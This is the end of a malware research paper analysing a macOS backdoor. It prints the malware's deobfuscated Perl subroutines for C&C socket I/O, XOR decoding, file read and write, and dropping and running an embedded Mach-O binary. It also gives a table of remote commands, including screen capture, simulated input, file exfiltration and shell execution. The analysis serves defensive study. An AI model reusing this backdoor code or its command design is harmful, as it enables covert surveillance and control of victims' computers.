In this research paper, we fully analysed an interesting piece of macOS malware by creating our own custom command‑and-control (C&C) server. In conjunction with various monitoring utilities, via this server we were able simply to task the malware in order to coerce it into revealing its entire capabilities.
Besides basic capabilities such as executing commands via system() and interacting with files on an infected system, we uncovered the fact that the malware supports more advanced commands rarely (if ever?) seen in macOS malware. For example, being able to simulate mouse and keyboard events, perhaps to interact with system dialogs or alerts from security products, truly gives a remote attacker unprecedented control over an infected Mac.
[1] New Mac backdoor using antiquated code. https://blog.malwarebytes.com/threat-analysis/2017/01/new-mac-backdoor-using-antiquated-code/.
[2] VirusTotal. https://www.virustotal.com/.
[3] BlockBlock. https://objective-see.com/products/blockblock.html.
[4] Creating Launch Daemons and Agents. https://developer.apple.com/library/content/documentation/MacOSX/Conceptual/BPSystemStartup/Chapters/CreatingLaunchdJobs.html.
[5] Methods of malware persistence on Mac OS X. https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf.
[6] Perl Beautify. http://www.cleancss.com/perl-beautify/.
[7] How can I detect the operating system in Perl?. https://stackoverflow.com/questions/334686/how-can-i-detect-the-operating-system-in-perl.
[8] Two Bugs, One Func(), part ii: a kernel info leak 0day, thanks to Apple's fix. https://objective-see.com/blog/blog_0x1B.html.
[9] Two Bugs, One Func(), part iii: a kernel heap overflow. https://objectivesee.com/blog/blog_0x1C.html.
[10] OS X Internals: A Systems Approach. http://www.osxbook.com/.
[11] CGEventTapCreate. https://developer.apple.com/documentation/coregraphics/1454426-cgeventtapcreate.
[12] Perl's pack function. http://perldoc.perl.org/functions/pack.html.
› code
sub B {
pack 'V2', $_[0] / 2**32, $_[0] % 2**32
}
› input
Four-byte host-byte integer (passed in $_[0]).
› output
Two strings that represent the passed in integer a) divided by 2^32, and b) modded (%) by 2^32.
› description
Converts a four-byte host-byte integer (passed in $_[0]) into to two strings to send to the C&C server. The first integer is divided by 2^32, while the second is modded (%) by 2^32.
› code
sub E {
   return undef if !$P;
   my ( $U, $A ) = ( '', '' );
   while ( $_[0] > length $U ) {
        return R() if !sysread $H, $A, $_[0] - length $U;
        $U .= $A;
   }
   return $U;
}
› input
Number of bytes to read.
› output
Bytes read.
› description
Reads a specified number of bytes from a process, returning them to the caller. More specifically, in a loop reads a specific number of bytes (passed in via $_[0]) from the stdout handle ('$H') of process '$P'.
› code
sub G {
   die if !defined syswrite $l, $_[0]
}
› input
Bytes to send to C&C server.
› output
None.
› description
Sends data to the command-and-control server. More specifically, writes whatever is passed into the subroutine ($_[0]) to '$l', the socket that is associated with the C&C server.
› code
sub H {
   my $U = N;
   $U =~ s/\\/\//g;
   $U
}
› input
None.
› output
Variable length data from the C&C server (with '\' -> '/').
› description
Reads a chunk of variable length data via the 'N' subroutine, then replaces all occurrences of '\' with '/' before returning it to the caller.
› code
sub I {
   my $U = eval { my $C = '$_[0]'; chomp $C; $C };
   $U = '' if !defined $U;
   $U;
}
› input
The command to execute.
› output
Result (output) of executed command.
› description
Executes a passed in command ($_[0]), chomps it, then returns the output.
› code
sub J {
   my ( $U, $A ) = ( '', '' );
   while ( $_[0] > length $U ) {
      die
         if !sysread $l, $A, $_[0] - length $U;
      $U .= $A;
   }
   return $U;
}
› input
Number of bytes to read.
› output
Data from the C&C server.
› description
Reads data from the command-and-control server. This subroutine takes as input ($_[0]) a number of bytes to read. Then in a loop it reads data off the C&C socket ('$l'), accumulating it into a buffer ('$U'). Once this buffer's size is equal to the requested number of bytes to read, the loop exits and the bytes are returned to the caller.
› code
sub K {
   $_[0] ? v1 : v0
}
› input
Value to check.
› output
1 or 0.
› description
Checks if a passed in variable ($_[0]) is true (exists, is defined, etc.), returning a 1 or 0.
› code
sub M {
   $_[0] ^ ( v3 x length( $_[0] ) )
}
› input
Encoded string.
› output
Decoded string.
› description
Given a string passed into the subroutine ($_[0]), XORs it with 3, returning the result.
› code
sub N {
   J
   O
}
› input
None.
› output
Variable length data from the C&C server.
› description
First invokes the 'O' subroutine, which returns a four-byte integer, read from the C&C server. This is then passed as a parameter to the 'J' method, which reads that number of bytes from the C&C server. In other words, this subroutine is invoked to read a chunk of variable-length data (such as a string), with a prefixed length.
› code
sub O {
   unpack 'V', J 4
}
› input
None.
› output
A four-byte string from the C&C server.
› description
Invokes the 'J' subroutine to read four bytes from the C&C socket, then 'unpacks' and returns it to the caller. Perl documents state that the 'V' format specifier represents 'an unsigned long (32-bit) in "VAX" (little-endian) order' [12]. Thus in this subroutine, the 'unpack' will convert a string from the server into a host-byte integer.
› code
sub R {
   if ($P) {
      close $H;
      close $Q;
      waitpid $P, 0;
   }
   $P = 0;
   return undef;
}
› input
None.
› output
None (undef).
› description
If a PID ('$P') of a previously executed process ('$b') isn't 0, closes the input and output handles ('$H' and '$Q'), then waits for the process itself to exit.
› code
sub S {
   open F, '>', $_[0] or return undef;
   binmode F;
   print F $_[1] or return undef;
   close F;
   return 1;
}
› input
First argument: path of the file to write to.
Second argument: bytes to write.
› output
1.
› description
Opens the file passed in as an argument to subroutine ($_[0]) in binary mode for writing. Then writes out the bytes which are passed in (via the second argument, $_[1]).
› code
sub V {
   alarm 30;
   if ( !$P ) {
       alarm 120;
       return undef if !$u || !S( $M, $u );
       chmod 0777, $M;
       $P = open2( $H, $Q, $b );
       if ( !$O ) { sleep 1; unlink $M }
   }
   return undef if !$P;
   return 1 if defined syswrite $Q, $_[0];
   return R();
}
› input
Parameter to pass to embedded machO binary.
› output
1, or undefined.
› description
By means of various helper functions, writes out an embedded machO binary, executes it, and writes a passed in argument to the process's stdin.
More specifically, calls method 'S' with a reference to a variable ('$u') that has been set to a stream data that begins at a '__DATA__' This contains an encoded machO binary, which is written out to /tmp/client ('$M'). After making this binary executable via a call to chmod, the subroutine forks a child process via a call to 'open2', to execute the command '$b'. Note that '$H' and '$Q' are passed in as variables to receive the process's stdout and stdin file handles.
After writing the passed in parameter to the new process's stdin ('$Q'), the subroutine returns.
› code
sub W {
   open F, '<', $_[0] or return undef;
   binmode F;
   my $U = join '', <F>;
   close F;
   return $U;
}
› input
Path of file to reading.
› output
Bytes in file.
› description
Opens the file passed in as an argument to subroutine ($_[0]) in binary mode for reading. Then reads in all bytes, returning them to the caller.
› code
sub Y {
   pack 'V', $_[0]
}
› input
A four-byte integer.
› output
A four-byte string.
› description
Converts a four-byte host-byte integer (passed in $_[0]) into to string to send to the C&C server.
› code
sub Z {
   pack 'V/a*', $_[0]
}
› input
A string.
› output
A string, prefixed with its size.
› description
Converts a string into a string that's prefixed with its size. Such strings are then sent to the C&C server. According to Perl documentation [12], the 'V' packing template specifies 'an unsigned long (32-bit) in "VAX" (little-endian) order', while the 'a' specifies 'a string with arbitrary binary data, will be null padded' [12].
| Command | Subcommand | Description |
| 0 | Do nothing | |
| 2 | Screen capture (PNG, JPEG, etc.) | |
| 3 | Screen bounds | |
| 4 | Host uptime | |
| 6 | Evaluate Perl statement | |
| 7 | Mouse location | |
| 8 | Mouse action | |
| 0 | Move mouse | |
| 1 | Left click (up & down) | |
| 2 | Left click (up & down) | |
| 3 | Left double click | |
| 4 | Left click (down) | |
| 5 | Left click (up) | |
| 6 | Right click (down) | |
| 7 | Right click (up) | |
| 11 | Working directory | |
| 12 | File action | |
| 0 | Does file exist? | |
| 1 | Delete file | |
| 2 | Rename (move) file | |
| 3 | Copy file | |
| 4 | Size of file | |
| 5 | Not implemented | |
| 6 | Read & exfiltrate file | |
| 7 | Write file | |
| 8 | File attributes (ls -a) | |
| 9 | File attributes (ls -al) | |
| 13 | Malware's script location | |
| 14 | Execute command in background | |
| 16 | Key down | |
| 17 | Key up | |
| 19 | Kill malware's process | |
| 21 | Process list | |
| 22 | Kill process | |
| 26 | Read string (command not fully implemented?) | |
| 27 | Directory actions | |
| 0 | Do nothing | |
| 2 | Directory listing | |
| 29 | Read byte (command not fully implemented?) | |
| 30 | Reset connection to trigger reconnect | |
| 35 | Get host by name | |
| 43 | String action | |
| 'alert' | Set alert to trigger when user is active | |
| 'scrn' | Toggle method of screen capture | |
| 'vers' | Malware version | |
| <any other string> | Execute shell command | |
| 47 | Connect to host |
![]()